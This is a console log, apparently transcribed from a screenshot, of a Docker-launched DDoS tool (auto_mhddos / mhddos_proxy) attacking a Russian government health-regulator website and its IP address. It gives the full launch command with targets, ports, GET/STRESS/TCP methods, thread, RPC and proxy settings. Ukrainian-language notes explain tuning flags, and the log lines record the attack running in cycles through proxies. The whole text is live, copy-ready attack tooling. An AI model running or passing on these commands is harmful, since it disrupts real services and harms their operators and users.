 Командная строка - docker run -it --rm --pull always --name alexnest alexnestua/auto_mhddos
[12-04-2022 15:50:19] - full cmd:
sudo python3 runner.py http://roszdravnadzor.gov.ru http://95.173.145.58:80 http://95.173.145.58:443 https://95.173.145.
58:443 http://95.173.145.58:8080 tcp://95.173.145.58:80 tcp://95.173.145.58:443 tcp://95.173.145.58:8080 --http-methods
GET STRESS -p 1200 --rpc 1000 -t 3000
[12-04-2022 15:50:19] - Attack started successfully
[12-04-2022 15:50:19] - DDoS is up and Running, next update of targets list in 20m ...
- Навантаження (кількість потоків) - параметр `-t 3000`, за замовчуванням - CPU * 1000
- Статистика у вигляді таблиці або тексту - прапорець `--table` або `--debug`
- Повна документація - https://github.com/porthole-ascend-cinnamon/mhddos_proxy
Щоб використовувати VPN або власний IP замість проксі - додайте прапорець `--vpn`
[15:50:20 - INFO] Увага, оновлення! Можливе зниження трафіку, в обмін на збільшення загальної кількості IP, що атакують
[15:50:20 - INFO] Завантажуємо список проксі...
[15:50:20 - INFO] Отримано персональну вибірку 198 проксі
[15:50:20 - INFO] Запускаємо атаку...
[15:50:20 - INFO] Атакуємо 95.173.145.58 методом GET, потоків: 187!
[15:50:20 - INFO] Атакуємо 95.173.145.58 методом STRESS, потоків: 187!
[15:50:20 - INFO] Атакуємо 95.173.145.58 методом TCP, потоків: 375!
[15:50:20 - INFO] Атакуємо 95.173.145.58 методом TCP, потоків: 375!
[15:50:21 - INFO] Атакуємо 95.173.145.58 методом GET, потоків: 187!
[15:50:21 - INFO] Атакуємо 95.173.145.58 методом STRESS, потоків: 187!
[15:50:21 - INFO] Атакуємо 95.173.145.58 методом TCP, потоків: 375!
[15:50:22 - INFO] Атакуємо 95.173.145.58 методом GET, потоків: 187!
[15:50:22 - INFO] Атакуємо 95.173.145.58 методом STRESS, потоків: 187!
[15:50:22 - INFO] Атакуємо 95.173.145.58 методом GET, потоків: 187!
[15:50:23 - INFO] Атакуємо 95.173.145.58 методом STRESS, потоків: 187!
[15:50:23 - INFO] Атакуємо roszdravnadzor.gov.ru методом GET, потоків: 187!
[15:50:23 - INFO] Атакуємо roszdravnadzor.gov.ru методом STRESS, потоків: 187!
[15:50:23 - INFO] Новий цикл через: 300 секунд
[15:50:23 - INFO] Кількість проксі: 198